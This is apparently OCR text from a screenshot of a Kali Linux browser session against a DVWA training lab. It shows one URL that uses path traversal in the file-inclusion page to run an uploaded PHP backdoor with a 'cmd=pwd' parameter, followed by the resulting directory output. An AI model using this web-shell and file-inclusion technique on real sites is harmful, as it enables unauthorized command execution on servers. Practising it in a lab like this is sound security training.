 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/simple-backdoor.php&cmd=pwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
/owaspbwa/dvwa-git/vulnerabilities/fi